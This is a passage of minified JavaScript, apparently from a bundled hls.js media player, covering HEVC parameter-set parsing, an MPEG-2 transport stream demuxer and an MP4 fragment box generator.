e.params!="object"&&(e.params={});for(const m in f.params)e.params[m]=f.params[m]}this.pushParameterSet(e.sps,l.data,e.vps),a||(a=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),a.key=!0;break;case 34:if(o=!0,typeof e.params=="object"){if(!e.pps){e.pps=[];const f=this.readPPS(l.data);for(const m in f)e.params[m]=f[m]}this.pushParameterSet(e.pps,l.data,e.vps)}break;case 35:o=!0,e.audFound=!0,(d=a)!=null&&d.frame&&(this.pushAccessUnit(a,e),a=null),a||(a=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts));break;default:o=!1;break}a&&o&&a.units.push(l)}),i&&a&&(this.pushAccessUnit(a,e),this.VideoSample=null)}pushParameterSet(e,t,s){(s&&s[0]===this.initVPS||!s&&!e.length)&&e.push(t)}getNALuType(e,t){return(e[t]&126)>>>1}ebsp2rbsp(e){const t=new Uint8Array(e.byteLength);let s=0;for(let i=0;i<e.byteLength;i++)i>=2&&e[i]===3&&e[i-1]===0&&e[i-2]===0||(t[s]=e[i],s++);return new Uint8Array(t.buffer,0,s)}pushAccessUnit(e,t){super.pushAccessUnit(e,t),this.initVPS&&(this.initVPS=null)}readVPS(e){const t=new ji(e);t.readUByte(),t.readUByte(),t.readBits(4),t.skipBits(2),t.readBits(6);const s=t.readBits(3),i=t.readBoolean();return{numTemporalLayers:s+1,temporalIdNested:i}}readSPS(e){const t=new ji(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.readBits(4);const s=t.readBits(3);t.readBoolean();const i=t.readBits(2),r=t.readBoolean(),a=t.readBits(5),o=t.readUByte(),u=t.readUByte(),l=t.readUByte(),c=t.readUByte(),d=t.readUByte(),h=t.readUByte(),f=t.readUByte(),m=t.readUByte(),p=t.readUByte(),x=t.readUByte(),y=t.readUByte(),v=[],E=[];for(let oe=0;oe<s;oe++)v.push(t.readBoolean()),E.push(t.readBoolean());if(s>0)for(let oe=s;oe<8;oe++)t.readBits(2);for(let oe=0;oe<s;oe++)v[oe]&&(t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte()),E[oe]&&t.readUByte();t.readUEG();const T=t.readUEG();T==3&&t.skipBits(1);const L=t.readUEG(),w=t.readUEG(),A=t.readBoolean();let R=0,k=0,I=0,P=0;A&&(R+=t.readUEG(),k+=t.readUEG(),I+=t.readUEG(),P+=t.readUEG());const j=t.readUEG(),V=t.readUEG(),Y=t.readUEG(),K=t.readBoolean();for(let oe=K?0:s;oe<=s;oe++)t.skipUEG(),t.skipUEG(),t.skipUEG();if(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.readBoolean()&&t.readBoolean())for(let We=0;We<4;We++)for(let Tt=0;Tt<(We===3?2:6);Tt++)if(!t.readBoolean())t.readUEG();else{const Dt=Math.min(64,1<<4+(We<<1));We>1&&t.readEG();for(let Ss=0;Ss<Dt;Ss++)t.readEG()}t.readBoolean(),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.skipUEG(),t.skipUEG(),t.readBoolean());const D=t.readUEG();let O=0;for(let oe=0;oe<D;oe++){let We=!1;if(oe!==0&&(We=t.readBoolean()),We){oe===D&&t.readUEG(),t.readBoolean(),t.readUEG();let Tt=0;for(let es=0;es<=O;es++){const Dt=t.readBoolean();let Ss=!1;Dt||(Ss=t.readBoolean()),(Dt||Ss)&&Tt++}O=Tt}else{const Tt=t.readUEG(),es=t.readUEG();O=Tt+es;for(let Dt=0;Dt<Tt;Dt++)t.readUEG(),t.readBoolean();for(let Dt=0;Dt<es;Dt++)t.readUEG(),t.readBoolean()}}if(t.readBoolean()){const oe=t.readUEG();for(let We=0;We<oe;We++){for(let Tt=0;Tt<Y+4;Tt++)t.readBits(1);t.readBits(1)}}let F=0,M=1,X=1,ne=!0,J=1,ee=0;t.readBoolean(),t.readBoolean();let ke=!1;if(t.readBoolean()){if(t.readBoolean()){const ts=t.readUByte(),gd=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2],Tr=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1];ts>0&&ts<16?(M=gd[ts-1],X=Tr[ts-1]):ts===255&&(M=t.readBits(16),X=t.readBits(16))}if(t.readBoolean()&&t.readBoolean(),t.readBoolean()&&(t.readBits(3),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.readUByte(),t.readUByte())),t.readBoolean()&&(t.readUEG(),t.readUEG()),t.readBoolean(),t.readBoolean(),t.readBoolean(),ke=t.readBoolean(),ke&&(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG()),t.readBoolean()&&(J=t.readBits(32),ee=t.readBits(32),t.readBoolean()&&t.readUEG(),t.readBoolean())){const Tr=t.readBoolean(),pd=t.readBoolean();let fi=!1;(Tr||pd)&&(fi=t.readBoolean(),fi&&(t.readUByte(),t.readBits(5),t.readBoolean(),t.readBits(5)),t.readBits(4),t.readBits(4),fi&&t.readBits(4),t.readBits(5),t.readBits(5),t.readBits(5));for(let yd=0;yd<=s;yd++){ne=t.readBoolean();const fy=ne||t.readBoolean();let vd=!1;fy?t.readEG():vd=t.readBoolean();const xd=vd?1:t.readUEG()+1;if(Tr)for(let mi=0;mi<xd;mi++)t.readUEG(),t.readUEG(),fi&&(t.readUEG(),t.readUEG()),t.skipBits(1);if(pd)for(let mi=0;mi<xd;mi++)t.readUEG(),t.readUEG(),fi&&(t.readUEG(),t.readUEG()),t.skipBits(1)}}t.readBoolean()&&(t.readBoolean(),t.readBoolean(),t.readBoolean(),F=t.readUEG())}let St=L,Vt=w;if(A){let oe=1,We=1;T===1?oe=We=2:T==2&&(oe=2),St=L-oe*k-oe*R,Vt=w-We*P-We*I}const Jn=i?["A","B","C"][i]:"",hy=o<<24|u<<16|l<<8|c;let bo=0;for(let oe=0;oe<32;oe++)bo=(bo|(hy>>oe&1)<<31-oe)>>>0;let _o=bo.toString(16);return a===1&&_o==="2"&&(_o="6"),{codecString:`hvc1.${Jn}${a}.${_o}.${r?"H":"L"}${y}.B0`,params:{general_tier_flag:r,general_profile_idc:a,general_profile_space:i,general_profile_compatibility_flags:[o,u,l,c],general_constraint_indicator_flags:[d,h,f,m,p,x],general_level_idc:y,bit_depth:j+8,bit_depth_luma_minus8:j,bit_depth_chroma_minus8:V,min_spatial_segmentation_idc:F,chroma_format_idc:T,frame_rate:{fixed:ne,fps:ee/J}},width:St,height:Vt,pixelRatio:[M,X]}}readPPS(e){const t=new ji(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.skipUEG(),t.skipUEG(),t.skipBits(2),t.skipBits(3),t.skipBits(2),t.skipUEG(),t.skipUEG(),t.skipEG(),t.skipBits(2),t.readBoolean()&&t.skipUEG(),t.skipEG(),t.skipEG(),t.skipBits(4);const i=t.readBoolean(),r=t.readBoolean();let a=1;return r&&i?a=0:r?a=3:i&&(a=2),{parallelismType:a}}matchSPS(e,t){return String.fromCharCode.apply(null,e).substr(3)===String.fromCharCode.apply(null,t).substr(3)}}const Fe=188;class Cn{constructor(e,t,s,i){this.logger=void 0,this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=e,this.config=t,this.typeSupported=s,this.logger=i,this.videoParser=null}static probe(e,t){const s=Cn.syncOffset(e);return s>0&&t.warn(`MPEG2-TS detected but first sync word found @ offset ${s}`),s!==-1}static syncOffset(e){const t=e.length;let s=Math.min(Fe*5,t-Fe)+1,i=0;for(;i<s;){let r=!1,a=-1,o=0;for(let u=i;u<t;u+=Fe)if(e[u]===71&&(t-u===Fe||e[u+Fe]===71)){if(o++,a===-1&&(a=u,a!==0&&(s=Math.min(a+Fe*99,e.length-Fe)+1)),r||(r=Pu(e,u)===0),r&&o>1&&(a===0&&o>2||u+Fe>s))return a}else{if(o)return-1;break}i++}return-1}static createTrack(e,t){return{container:e==="video"||e==="audio"?"video/mp2t":void 0,type:e,id:Bp[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:e==="audio"?t:void 0}}resetInitSegment(e,t,s,i){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=Cn.createTrack("video"),this._videoTrack.duration=i,this._audioTrack=Cn.createTrack("audio",i),this._id3Track=Cn.createTrack("id3"),this._txtTrack=Cn.createTrack("text"),this._audioTrack.segmentCodec="aac",this.videoParser=null,this.aacOverFlow=null,this.remainderData=null,this.audioCodec=t,this.videoCodec=s}resetTimeStamp(){}resetContiguity(){const{_audioTrack:e,_videoTrack:t,_id3Track:s}=this;e&&(e.pesData=null),t&&(t.pesData=null),s&&(s.pesData=null),this.aacOverFlow=null,this.remainderData=null}demux(e,t,s=!1,i=!1){s||(this.sampleAes=null);let r;const a=this._videoTrack,o=this._audioTrack,u=this._id3Track,l=this._txtTrack;let c=a.pid,d=a.pesData,h=o.pid,f=u.pid,m=o.pesData,p=u.pesData,x=null,y=this.pmtParsed,v=this._pmtId,E=e.length;if(this.remainderData&&(e=_t(this.remainderData,e),E=e.length,this.remainderData=null),E<Fe&&!i)return this.remainderData=e,{audioTrack:o,videoTrack:a,id3Track:u,textTrack:l};const T=Math.max(0,Cn.syncOffset(e));E-=(E-T)%Fe,E<e.byteLength&&!i&&(this.remainderData=new Uint8Array(e.buffer,E,e.buffer.byteLength-E));let L=0;for(let A=T;A<E;A+=Fe)if(e[A]===71){const R=!!(e[A+1]&64),k=Pu(e,A),I=(e[A+3]&48)>>4;let P;if(I>1){if(P=A+5+e[A+4],P===A+Fe)continue}else P=A+4;switch(k){case c:R&&(d&&(r=Rs(d,this.logger))&&(this.readyVideoParser(a.segmentCodec),this.videoParser!==null&&this.videoParser.parsePES(a,l,r,!1)),d={data:[],size:0}),d&&(d.data.push(e.subarray(P,A+Fe)),d.size+=A+Fe-P);break;case h:if(R){if(m&&(r=Rs(m,this.logger)))switch(o.segmentCodec){case"aac":this.parseAACPES(o,r);break;case"mp3":this.parseMPEGPES(o,r);break;case"ac3":this.parseAC3PES(o,r);break}m={data:[],size:0}}m&&(m.data.push(e.subarray(P,A+Fe)),m.size+=A+Fe-P);break;case f:R&&(p&&(r=Rs(p,this.logger))&&this.parseID3PES(u,r),p={data:[],size:0}),p&&(p.data.push(e.subarray(P,A+Fe)),p.size+=A+Fe-P);break;case 0:R&&(P+=e[P]+1),v=this._pmtId=dL(e,P);break;case v:{R&&(P+=e[P]+1);const j=hL(e,P,this.typeSupported,s,this.observer,this.logger);c=j.videoPid,c>0&&(a.pid=c,a.segmentCodec=j.segmentVideoCodec),h=j.audioPid,h>0&&(o.pid=h,o.segmentCodec=j.segmentAudioCodec),f=j.id3Pid,f>0&&(u.pid=f),x!==null&&!y&&(this.logger.warn(`MPEG-TS PMT found at ${A} after unknown PID '${x}'. Backtracking to sync byte @${T} to parse all TS packets.`),x=null,A=T-188),y=this.pmtParsed=!0;break}case 17:case 8191:break;default:x=k;break}}else L++;L>0&&Nu(this.observer,new Error(`Found ${L} TS packet/s that do not start with 0x47`),void 0,this.logger),a.pesData=d,o.pesData=m,u.pesData=p;const w={audioTrack:o,videoTrack:a,id3Track:u,textTrack:l};return i&&this.extractRemainingSamples(w),w}flush(){const{remainderData:e}=this;this.remainderData=null;let t;return e?t=this.demux(e,-1,!1,!0):t={videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t}extractRemainingSamples(e){const{audioTrack:t,videoTrack:s,id3Track:i,textTrack:r}=e,a=s.pesData,o=t.pesData,u=i.pesData;let l;if(a&&(l=Rs(a,this.logger))?(this.readyVideoParser(s.segmentCodec),this.videoParser!==null&&(this.videoParser.parsePES(s,r,l,!0),s.pesData=null)):s.pesData=a,o&&(l=Rs(o,this.logger))){switch(t.segmentCodec){case"aac":this.parseAACPES(t,l);break;case"mp3":this.parseMPEGPES(t,l);break;case"ac3":this.parseAC3PES(t,l);break}t.pesData=null}else o!=null&&o.size&&this.logger.log("last AAC PES packet truncated,might overlap between fragments"),t.pesData=o;u&&(l=Rs(u,this.logger))?(this.parseID3PES(i,l),i.pesData=null):i.pesData=u}demuxSampleAes(e,t,s){const i=this.demux(e,s,!0,!this.config.progressive),r=this.sampleAes=new lL(this.observer,this.config,t);return this.decrypt(i,r)}readyVideoParser(e){this.videoParser===null&&(e==="avc"?this.videoParser=new uL:e==="hevc"&&(this.videoParser=new cL))}decrypt(e,t){return new Promise(s=>{const{audioTrack:i,videoTrack:r}=e;i.samples&&i.segmentCodec==="aac"?t.decryptAacSamples(i.samples,0,()=>{r.samples?t.decryptAvcSamples(r.samples,0,0,()=>{s(e)}):s(e)}):r.samples&&t.decryptAvcSamples(r.samples,0,0,()=>{s(e)})})}destroy(){this.observer&&this.observer.removeAllListeners(),this.config=this.logger=this.observer=null,this.aacOverFlow=this.videoParser=this.remainderData=this.sampleAes=null,this._videoTrack=this._audioTrack=this._id3Track=this._txtTrack=void 0}parseAACPES(e,t){let s=0;const i=this.aacOverFlow;let r=t.data;if(i){this.aacOverFlow=null;const d=i.missing,h=i.sample.unit.byteLength;if(d===-1)r=_t(i.sample.unit,r);else{const f=h-d;i.sample.unit.set(r.subarray(0,d),f),e.samples.push(i.sample),s=i.missing}}let a,o;for(a=s,o=r.length;a<o-1&&!ro(r,a);a++);if(a!==s){let d;const h=a<o-1;if(h?d=`AAC PES did not start with ADTS header,offset:${a}`:d="No ADTS header found in AAC PES",Nu(this.observer,new Error(d),h,this.logger),!h)return}T0(e,this.observer,r,a,this.audioCodec);let u;if(t.pts!==void 0)u=t.pts;else if(i){const d=L0(e.samplerate);u=i.sample.pts+d}else{this.logger.warn("[tsdemuxer]: AAC PES unknown PTS");return}let l=0,c;for(;a<o;)if(c=A0(e,r,a,u,l),a+=c.length,c.missing){this.aacOverFlow=c;break}else for(l++;a<o-1&&!ro(r,a);a++);}parseMPEGPES(e,t){const s=t.data,i=s.length;let r=0,a=0;const o=t.pts;if(o===void 0){this.logger.warn("[tsdemuxer]: MPEG PES unknown PTS");return}for(;a<i;)if(b0(s,a)){const u=w0(e,s,a,o,r);if(u)a+=u.length,r++;else break}else a++}parseAC3PES(e,t){{const s=t.data,i=t.pts;if(i===void 0){this.logger.warn("[tsdemuxer]: AC3 PES unknown PTS");return}const r=s.length;let a=0,o=0,u;for(;o<r&&(u=D0(e,s,o,i,a++))>0;)o+=u}}parseID3PES(e,t){if(t.pts===void 0){this.logger.warn("[tsdemuxer]: ID3 PES unknown PTS");return}const s=he({},t,{type:this._videoTrack?mt.emsg:mt.audioId3,duration:Number.POSITIVE_INFINITY});e.samples.push(s)}}function Pu(n,e){return((n[e+1]&31)<<8)+n[e+2]}function dL(n,e){return(n[e+10]&31)<<8|n[e+11]}function hL(n,e,t,s,i,r){const a={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},o=(n[e+1]&15)<<8|n[e+2],u=e+3+o-4,l=(n[e+10]&15)<<8|n[e+11];for(e+=12+l;e<u;){const c=Pu(n,e),d=(n[e+3]&15)<<8|n[e+4];switch(n[e]){case 207:if(!s){ml("ADTS AAC",r);break}case 15:a.audioPid===-1&&(a.audioPid=c);break;case 21:a.id3Pid===-1&&(a.id3Pid=c);break;case 219:if(!s){ml("H.264",r);break}case 27:a.videoPid===-1&&(a.videoPid=c);break;case 3:case 4:!t.mpeg&&!t.mp3?r.log("MPEG audio found, not supported in this browser"):a.audioPid===-1&&(a.audioPid=c,a.segmentAudioCodec="mp3");break;case 193:if(!s){ml("AC-3",r);break}case 129:t.ac3?a.audioPid===-1&&(a.audioPid=c,a.segmentAudioCodec="ac3"):r.log("AC-3 audio found, not supported in this browser");break;case 6:if(a.audioPid===-1&&d>0){let h=e+5,f=d;for(;f>2;){switch(n[h]){case 106:t.ac3!==!0?r.log("AC-3 audio found, not supported in this browser for now"):(a.audioPid=c,a.segmentAudioCodec="ac3");break}const p=n[h+1]+2;h+=p,f-=p}}break;case 194:case 135:return Nu(i,new Error("Unsupported EC-3 in M2TS found"),void 0,r),a;case 36:a.videoPid===-1&&(a.videoPid=c,a.segmentVideoCodec="hevc",r.log("HEVC in M2TS found"));break}e+=d+5}return a}function Nu(n,e,t,s){s.warn(`parsing error: ${e.message}`),n.emit(S.ERROR,S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_PARSING_ERROR,fatal:!1,levelRetry:t,error:e,reason:e.message})}function ml(n,e){e.log(`${n} with AES-128-CBC encryption found in unencrypted stream`)}function Rs(n,e){let t=0,s,i,r,a,o;const u=n.data;if(!n||n.size===0)return null;for(;u[0].length<19&&u.length>1;)u[0]=_t(u[0],u[1]),u.splice(1,1);if(s=u[0],(s[0]<<16)+(s[1]<<8)+s[2]===1){if(i=(s[4]<<8)+s[5],i&&i>n.size-6)return null;const c=s[7];c&192&&(a=(s[9]&14)*536870912+(s[10]&255)*4194304+(s[11]&254)*16384+(s[12]&255)*128+(s[13]&254)/2,c&64?(o=(s[14]&14)*536870912+(s[15]&255)*4194304+(s[16]&254)*16384+(s[17]&255)*128+(s[18]&254)/2,a-o>60*9e4&&(e.warn(`${Math.round((a-o)/9e4)}s delta between PTS and DTS, align them`),a=o)):o=a),r=s[8];let d=r+9;if(n.size<=d)return null;n.size-=d;const h=new Uint8Array(n.size);for(let f=0,m=u.length;f<m;f++){s=u[f];let p=s.byteLength;if(d)if(d>p){d-=p;continue}else s=s.subarray(d),p-=d,d=0;h.set(s,t),t+=p}return i&&(i-=r+3),{data:h,pts:a,dts:o,len:i}}return null}class fL{static getSilentFrame(e,t){switch(e){case"mp4a.40.2":if(t===1)return new Uint8Array([0,200,0,128,35,128]);if(t===2)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(t===3)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(t===4)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(t===5)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(t===6)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(t===1)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(t===2)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(t===3)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);break}}}const Rn=Math.pow(2,32)-1;class b{static init(){b.types={avc1:[],avcC:[],hvc1:[],hvcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]};let e;for(e in b.types)b.types.hasOwnProperty(e)&&(b.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);const t=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),s=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);b.HDLR_TYPES={video:t,audio:s};const i=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),r=new Uint8Array([0,0,0,0,0,0,0,0]);b.STTS=b.STSC=b.STCO=r,b.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),b.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),b.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),b.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);const a=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),u=new Uint8Array([0,0,0,1]);b.FTYP=b.box(b.types.ftyp,a,u,a,o),b.DINF=b.box(b.types.dinf,b.box(b.types.dref,i))}static box(e,...t){let s=8,i=t.length;const r=i;for(;i--;)s+=t[i].byteLength;const a=new Uint8Array(s);for(a[0]=s>>24&255,a[1]=s>>16&255,a[2]=s>>8&255,a[3]=s&255,a.set(e,4),i=0,s=8;i<r;i++)a.set(t[i],s),s+=t[i].byteLength;return a}static hdlr(e){return b.box(b.types.hdlr,b.HDLR_TYPES[e])}static mdat(e){return b.box(b.types.mdat,e)}static mdhd(e,t){t*=e;const s=Math.floor(t/(Rn+1)),i=Math.floor(t%(Rn+1));return b.box(b.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,e&255,s>>24,s>>16&255,s>>8&255,s&255,i>>24,i>>16&255,i>>8&255,i&255,85,196,0,0]))}static mdia(e){return b.box(b.types.mdia,b.mdhd(e.timescale||0,e.duration||0),b.hdlr(e.type),b.minf(e))}static mfhd(e){return b.box(b.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,e&255]))}static minf(e){return e.type==="audio"?b.box(b.types.minf,b.box(b.types.smhd,b.SMHD),b.DINF,b.stbl(e)):b.box(b.types.minf,b.box(b.types.vmhd,b.VMHD),b.DINF,b.stbl(e))}static moof(e,t,s){return b.box(b.types.moof,b.mfhd(e),b.traf(s,t))}static moov(e){let t=e.length;const s=[];for(;t--;)s[t]=b.trak(e[t]);return b.box.apply(null,[b.types.moov,b.mvhd(e[0].timescale||0,e[0].duration||0)].concat(s).concat(b.mvex(e)))}static mvex(e){let t=e.length;const s=[];for(;t--;)s[t]=b.trex(e[t]);return b.box.apply(null,[b.types.mvex,...s])}static mvhd(e,t){t*=e;const s=Math.floor(t/(Rn+1)),i=Math.floor(t%(Rn+1)),r=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,e&255,s>>24,s>>16&255,s>>8&255,s&255,i>>24,i>>16&255,i>>8&255,i&255,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return b.box(b.types.mvhd,r)}static sdtp(e){const t=e.samples||[],s=new Uint8Array(4+t.length);let i,r;for(i=0;i<t.length;i++)r=t[i].flags,s[i+4]=r.dependsOn<<4|r.isDependedOn<<2|r.hasRedundancy;return b.box(b.types.sdtp,s)}static stbl(e){return b.box(b.types.stbl,b.stsd(e),b.box(b.types.stts,b.STTS),b.box(b.types.stsc,b.STSC),b.box(b.types.stsz,b.STSZ),b.box(b.types.stco,b.STCO))}static avc1(e){let t=[],s=[],i,r,a;for(i=0;i<e.sps.length;i++)r=e.sps[i],a=r.byteLength,t.push(a>>>8&255),t.push(a&255),t=t.concat(Array.prototype.slice.call(r));for(i=0;i<e.pps.length;i++)r=e.pps[i],a=r.byteLength,s.push(a>>>8&255),s.push(a&255),s=s.concat(Array.prototype.slice.call(r));const o=b.box(b.types.avcC,new Uint8Array([1,t[3],t[4],t[5],255,224|e.sps.length].concat(t).concat([e.pps.length]).concat(s))),u=e.width,l=e.height,c=e.pixelRatio[0],d=e.pixelRatio[1];return b.box(b.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,u>>8&255,u&255,l>>8&255,l&255,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,b.box(b.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),b.box(b.types.pasp,new Uint8Array([c>>24,c>>16&255,c>>8&255,c&255,d>>24,d>>16&255,d>>8&255,d&255])))}static esds(e){const t=e.config;return new Uint8Array([0,0,0,0,3,25,0,1,0,4,17,64,21,0,0,0,0,0,0,0,0,0,0,0,5,2,...t,6,1,2])}static audioStsd(e){const t=e.samplerate||0;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount||0,0,16,0,0,0,0,t>>8&255,t&255,0,0])}static mp4a(e){return b.box(b.types.mp4a,b.audioStsd(e),b.box(b.types.esds,b.esds(e)))}static mp3(e){return b.box(b.types[".mp3"],b.audioStsd(e))}static ac3(e){return b.box(b.types["ac-3"],b.audioStsd(e),b.box(b.types.dac3,e.config))}static stsd(e){const{segmentCodec:t}=e;if(e.type==="audio"){if(t==="aac")return b.box(b.types.stsd,b.STSD,b.mp4a(e));if(t==="ac3"&&e.config)return b.box(b.types.stsd,b.STSD,b.ac3(e));if(t==="mp3"&&e.codec==="mp3")return b.box(b.types.stsd,b.STSD,b.mp3(e))}else if(e.pps&&e.sps){if(t==="avc")return b.box(b.types.stsd,b.STSD,b.avc1(e));if(t==="hevc"&&e.vps)return b.box(b.types.stsd,b.STSD,b.hvc1(e))}else throw new Error("video track missing pps or sps");throw new Error(`unsupported ${e.type} segment codec (${t}/${e.codec})`)}static tkhd(e){const t=e.id,s=(e.duration||0)*(e.timescale||0),i=e.width||0,r=e.height||0,a=Math.floor(s/(Rn+1)),o=Math.floor(s%(Rn+1));return b.box(b.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,t&255,0,0,0,0,a>>24,a>>16&255,a>>8&255,a&255,o>>24,o>>16&255,o>>8&255,o&255,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,i>>8&255,i&255,0,0,r>>8&255,r&255,0,0]))}static traf(e,t){const s=b.sdtp(e),i=e.id,r=Math.floor(t/(Rn+1)),a=Math.floor(t%(Rn+1));return b.box(b.types.traf,b.box(b.types.tfhd,new Uint8Array([0,0,0,0,i>>24,i>>16&255,i>>8&255,i&255])),b.box(b.types.tfdt,new Uint8Array([1,0,0,0,r>>24,r>>16&255,r>>8&255,r&255,a>>24,a>>16&255,a>>8&255,a&255])),b.trun(e,s.length+16+20+8+16+8+8),s)}static trak(e){return e.duration=e.duration||4294967295,b.box(b.types.trak,b.tkhd(e),b.mdia(e))}static trex(e){const t=e.id;return b.box(b.types.trex,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,t&255,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}static trun(e,t){const s=e.samples||[],i=s.length,r=12+16*i,a=new Uint8Array(r);let o,u,l,c,d,h;for(t+=8+r,a.set([e.type==="video"?1:0,0,15,1,i>>>24&255,i>>>16&255,i>>>8&255,i&255,t>>>24&255,t>>>16&255,t>>>8&255,t&255],0),o=0;o<i;o++)u=s[o],l=u.duration,c=u.size,d=u.flags,h=u.cts,a.set([l>>>24&255,l>>>16&255,l>>>8&255,l&255,c>>>24&255,c>>>16&255,c>>>8&255,c&255,d.isLeading<<2|d.dependsOn,d.isDependedOn<<6|d.hasRedundancy<<4|d.paddingValue<<1|d.isNonSync,d.degradPrio&61440,d.degradPrio&15,h>>>24&255,h>>>16&255,h>>>8&255,h&255],12+16*o);return b.box(b.types.trun,a)}static initSegment(e){b.types||b.init();const t=b.moov(e);return _t(b.FTYP,t)}static hvc1(e){const t=e.params,s=[e.vps,e.sps,e.pps],i=4,r=new Uint8Array([1,t.general_profile_space<<6|(t.general_tier_flag?32:0)|t.general_profile_idc,t.general_profile_compatibility_flags[0],t.general_profile_compatibility_flags[1],t.general_profile_compatibility_flags[2],t.general_profile_compatibility_flags[3],t.general_constraint_indicator_flags[0],t.general_constraint_indicator_flags[1],t.general_constraint_indicator_flags[2],t.general_constraint_indicator_flags[3],t.general_constraint_indicator_flags[4],t.general_constraint_indicator_flags[5],t.general_level_idc,240|t.min_spatial_segmentation_idc>>8,255&t.min_spatial_segmentation_idc,252|t.parallelismType,252|t.chroma_format_idc,248|t.bit_depth_luma_minus8,248|t.bit_depth_chroma_minus8,0,parseInt(t.frame_rate.fps),i-1|t.temporal_id_nested<<2|t.num_temporal_layers<<3|(t.frame_rate.fixed?64:0),s.length]);let a=r.length;for(let m=0;m<s.length;m+=1){a+=3;for(let p=0;p<s[m].length;p+=1)a+=2+s[m][p].length}const o=new Uint8Array(a);o.set(r,0),a=r.length;const 